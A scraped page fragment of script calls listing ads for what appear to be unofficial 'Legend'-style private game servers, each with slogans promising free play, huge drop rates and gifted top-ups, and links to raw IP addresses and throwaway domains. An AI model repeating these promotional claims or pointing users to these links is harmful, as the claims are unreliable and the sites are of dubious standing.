<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1A736CF-52C7-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.511cc.xyz:28100","元素极品切割＋１","11月/29日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.511cc.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3A736CF-52C7-F011-8294-0A72F24AA2FC}","变态神器必爆装X","http://www.612cc.xyz:36900","刀刀毒破复活神器","11月/29日/〖通宵推荐〗","神器０氪０充","０充白票通关▲全靠爆▲超牛BUFF▲爆率","▲满屏光柱▲","http://www.612cc.xyz:36900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5A736CF-52C7-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.399cc.xyz:35800","赞助大礼‖免费送","11月/29日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.399cc.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7A736CF-52C7-F011-8294-0A72F24AA2FC}","超变神器Ｂｕｆ牛","http://www.511cd.xyz:29200","五连送√社会刀过","11月/29日/〖通宵推荐〗","打怪=满级终","√上线五连送√白漂一刀一货币√免费全","伤害高打架爽","http://www.511cd.xyz:29200");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C9A736CF-52C7-F011-8294-0A72F24AA2FC}","福利▃超变▃神器","http://www.612cd.xyz:38000","赞助▃会员▃白送","11月/29日/〖通宵推荐〗","▃瞎爆充值▃","▃小怪出狠货▃０充霸服▃０充通关▃","▃充值算我输","http://www.612cd.xyz:38000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CBA736CF-52C7-F011-8294-0A72F24AA2FC}","三国迷失第十季","http://11w94517.sgsgsg.baby:50080","进服送赞助","11月/29日/〖通宵推荐〗","无限刀嘎嘎爽","※全免费※送沙捐※送挂机※送一切","全天新区开放","http://11w94517.sgsgsg.baby:50080");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDA736CF-52C7-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.312fly.xyz:23770","上线送猛宠Ｘ满切","11月/29日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.312fly.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CFA736CF-52C7-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.575cd.xyz:34700","满屏切割神器无限","11月/29日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.575cd.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1A736CF-52C7-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.358fly.xyz:27000","送满充值◆迷失神","11月/29日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.358fly.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3A736CF-52C7-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.358dry.xyz:25900","野外Boss．超牛逼","11月/29日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.358dry.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5A736CF-52C7-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.576fly.xyz:32500","送切割●免费领礼","11月/29日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.576fly.xyz:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D7A736CF-52C7-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.575cc.xyz:33600","吸怪鞭尸●满地光","11月/29日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.575cc.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0827CDC6-6FC8-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:16201","１８５凤舞合击█","11月/30日/〖通宵推荐〗","●185合击●","元宝是一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:16201");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B6064EA-74C8-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/30日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E2D4F822-75C8-F011-8294-0A72F24AA2FC}","１★９５神龙合击","https://xjwl-1310337442.file.myqcloud.com","███１９５合击","11月/30日/〖通宵推荐〗","８０８５合击","███████特色合击███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B49D13D3-1AC8-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.886fly.xyz:22600","纯元宝▲０充赞助","11月/30日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.886fly.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B69D13D3-1AC8-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.887cd.xyz:24890","新出炉◆无限探索","11月/30日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.887cd.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B89D13D3-1AC8-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.999dry.xyz:20400","１．７６小极品+5","11月/30日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.999dry.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA9D13D3-1AC8-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.999fly.xyz:21500","新版首区★刚开一","11月/30日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.999fly.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9D13D3-1AC8-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.651dry.xyz:31400","免费送╲分Ｂ不冲","11月/30日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.651dry.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE9D13D3-1AC8-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.651cd.xyz:30300","麻痹切割狂风＋１","11月/30日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.651cd.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C09D13D3-1AC8-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.752dry.xyz:28100","元素极品切割＋１","11月/30日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.752dry.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C29D13D3-1AC8-F011-8294-0A72F24AA2FC}","变态神器必爆装X","http://www.532cd.xyz:36900","刀刀冰破复活神器","11月/30日/〖通宵推荐〗","神器０氪０充","０充白票通关▲全靠爆▲超牛BUFF▲爆率","▲满屏光柱▲","http://www.532cd.xyz:36900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C49D13D3-1AC8-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.528fly.xyz:35800","赞助大礼‖免费送","11月/30日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.528fly.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C69D13D3-1AC8-F011-8294-0A72F24AA2FC}","超变神器Ｂｕｆ牛","http://www.752fly.xyz:29200","五连送√社会刀过","11月/30日/〖通宵推荐〗","打怪=满级终","√上线五连送√白漂一刀一货币√免费全","伤害高打架爽","http://www.752fly.xyz:29200");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C89D13D3-1AC8-F011-8294-0A72F24AA2FC}","福利▃超变▃神器","http://www.319cd.xyz:38000","赞助▃会员▃白送","11月/30日/〖通宵推荐〗","▃瞎爆充值▃","▃小怪出狠货▃０充霸服▃０充通关▃","▃充值算我输","http://www.319cd.xyz:38000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA9D13D3-1AC8-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.887cc.xyz:23770","上线送猛宠Ｘ满切","11月/30日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.887cc.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC9D13D3-1AC8-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.528dry.xyz:34700","满屏切割神器无限","11月/30日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.528dry.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE9D13D3-1AC8-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.752cd.xyz:27000","送满充值◆迷失神","11月/30日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.752cd.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D09D13D3-1AC8-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.752cc.xyz:25900","野外Boss．超牛逼","11月/30日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.752cc.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D29D13D3-1AC8-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.651fly.xyz:32500","送切割●免费领礼","11月/30日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.651fly.xyz:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D49D13D3-1AC8-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.528cd.xyz:33600","吸怪鞭尸●满地光","11月/30日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.528cd.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D69D13D3-1AC8-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/30日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4BC59C39-1EC8-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/30日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74CF1C87-26C8-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/4007","(　　第１区　　)","11月/30日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/4007");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76CF1C87-26C8-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/4007","(　　第１区　　)","11月/30日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/4007");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78CF1C87-26C8-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/4007","(　　第１区　　)","11月/30日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/4007");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A8777D8A-11C8-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/30日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AA777D8A-11C8-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/30日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AC777D8A-11C8-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.qd3tdc.top:10888","新思路极品+18","11月/30日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.qd3tdc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AE777D8A-11C8-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/30日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B0777D8A-11C8-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/30日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B2777D8A-11C8-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/30日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B4777D8A-11C8-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/30日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B6777D8A-11C8-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/30日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B8777D8A-11C8-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/30日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA777D8A-11C8-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/30日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7DFC929F-12C8-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","11月/30日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7FFC929F-12C8-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","11月/30日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{81FC929F-12C8-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/30日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{83FC929F-12C8-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/30日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85FC929F-12C8-F011-8294-0A72F24AA2FC}","暗黑多职业大极品","http://d4gr.gg234dsasdr.xyz:893/yxs","█从复古到超变█","11月/30日/〖通宵推荐〗","货币靠打█","8流派一刀999迷失神器","无限神技█","http://d4gr.gg234dsasdr.xyz:893/yxs");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A38F60FF-15C8-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/30日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3736E89A-2BC8-F011-8294-0A72F24AA2FC}","修罗王迷失专属","https://sss888.ypppl.com:2626","免费上线赠全自动","11月/30日/〖通宵推荐〗","メ免费修罗メ","免费终极メ不坑不套メ结实耐玩メ终","メ全屏秒怪メ","https://sss888.ypppl.com:2626");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{64E6613D-30C8-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/30日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E7ED715-34C8-F011-8294-0A72F24AA2FC}","单职业神器合击▇","http://43.240.72.78:1666","▇独家首战首区▇","11月/30日/〖通宵推荐〗","独家０充通关","赞助好打▇装备全靠爆▇白瞟能赚米▇急","可以白瞟▇▇","http://43.240.72.78:1666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{807ED715-34C8-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","11月/30日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{15418425-FFC8-F011-8294-0A72F24AA2FC}","神之领域★新版","http://103.37.17.79:6699","专属沉默","11月/30日/〖通宵推荐〗","100%首区","专属★单职业★迷失★沉默★未央","上线送透视","http://103.37.17.79:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{17418425-FFC8-F011-8294-0A72F24AA2FC}","吞魔诀·新沉默","http://103.40.15.65:520","专属大服","11月/30日/〖通宵推荐〗","100%首区","专属·单职业·迷失·沉默·未央","长久大服","http://103.40.15.65:520");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{39F50357-F9C8-F011-8294-0A72F24AA2FC}","２０２５合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","11月/30日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3BF50357-F9C8-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","打怪〓全满〓终极","11月/30日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{70217072-43C8-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","11月/30日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇免费挂机拾取茴收▇▇终极狂爆▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A4E6BAD-65C8-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/30日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CFC1F0A3-6BC8-F011-8294-0A72F24AA2FC}","暗黑●神凰","http://154.64.253.138:5610","魔改独家十职业","11月/30日/〖通宵推荐〗","百种自定义技","沉默●铭文●宠物●鉴定●魔次飘血","7种族10大陆","http://154.64.253.138:5610");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EDC86E44-34C8-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/30日/〖通宵推荐〗","▇▇终极全爆","▇自动挂机▇自动拾取▇自动回▇三职业","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACEB8FD3-AFC9-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/30日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0CB5B1F3-C5C9-F011-8294-0A72F24AA2FC}","◆　封神之战　◆","https://xm.tq6868.com/fszz","◆　免费会员　◆","11月/30日/〖通宵推荐〗","╲　25流派　","鉴定附魔ミ全屏火墙ミ宠物秒怪ミ免费抽","暗黑●鉴定","https://xm.tq6868.com/fszz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EB5B1F3-C5C9-F011-8294-0A72F24AA2FC}","暗黑●无限数值","https://bj.100cqz.com/wxah1","＜三十六职业＞","11月/30日/〖通宵推荐〗","╲　装备制作","〔无限数值▲大数据,亿,兆,京▲专属▲","★职业进阶★","https://bj.100cqz.com/wxah1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10B5B1F3-C5C9-F011-8294-0A72F24AA2FC}","灾厄之瞳l●暗黑","https://xm.tq6868.com/zezt","＜十四职业＞","12月/1日/〖通宵推荐〗","╲　8大流派","暗黑鉴定●随机词缀●技能组合●强化","█全屏魔次█","https://xm.tq6868.com/zezt");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE7A4DCC-24C9-F011-8294-0A72F24AA2FC}","单职业神器合击▇","http://43.240.72.78:1666","▇独家首战首区▇","12月/1日/〖通宵推荐〗","独家０充通关","赞助好打▇装备全靠爆▇白瞟能赚米▇急","可以白瞟▇▇","http://43.240.72.78:1666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{007B4DCC-24C9-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","12月/1日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DAC3CCD4-24C9-F011-8294-0A72F24AA2FC}","暗黑修仙录","http://38.175.194.156:5333","魔改独家三职业","12月/1日/〖通宵推荐〗","经典小米三职","散人逆袭●一切怪爆●赞助可打●爆率全","魔次铭文宠物","http://38.175.194.156:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D69786CA-27C9-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","12月/1日/〖通宵推荐〗","▇▇终极全爆","▇自动挂机▇自动拾取▇自动回収▇三职","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CEF9470-29C9-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","12月/1日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3326711-33C9-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:16201","１８５凤舞合击█","12月/1日/〖通宵推荐〗","●185合击●","元宝是一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:16201");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5326711-33C9-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.815m.com:3753","新┉┉专┉┉属","12月/1日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.815m.com:3753");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A81198B5-38C9-F011-8294-0A72F24AA2FC}","１．８５永恒玉兔","https://www.2025yutu.top","冲１００送６００","12月/1日/〖通宵推荐〗","██新服一区","█散人起飞█装备狂爆█独家首发█人气","沙奖８５７６","https://www.2025yutu.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{01C106BC-08C9-F011-8294-0A72F24AA2FC}","新星王１０元合击","http://43.240.158.246:25256","十元合击星王＋３","12月/1日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{94CBDF1B-3EC9-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","12月/1日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3FCB1F3-D7C9-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1880","首站█星王＋１","12月/1日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1880");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{29A466DF-ECC8-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/1日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2BA466DF-ECC8-F011-8294-0A72F24AA2FC}","盟重神器第九季","http://158gg.mz3888.asia:44444","攻速大极品首区","12月/1日/〖通宵推荐〗","首沙奖励8888","零充通关※散人必玩※免费挂机※免费回","新区刚开一秒","http://158gg.mz3888.asia:44444");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3DF50357-F9C8-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","12月/1日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3FF50357-F9C8-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","12月/1日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{83893F34-DAC8-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/1日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85893F34-DAC8-F011-8294-0A72F24AA2FC}","刀刀砍翻蝴蝶神器","https://www.gwxlw668.com:3777","免费无限刀单职业","12月/1日/〖通宵推荐〗","█打怪爆茺值","０元畅玩█幻影刀速█一刀满屏█全免","散人ＰＫ养老","https://www.gwxlw668.com:3777");</script>
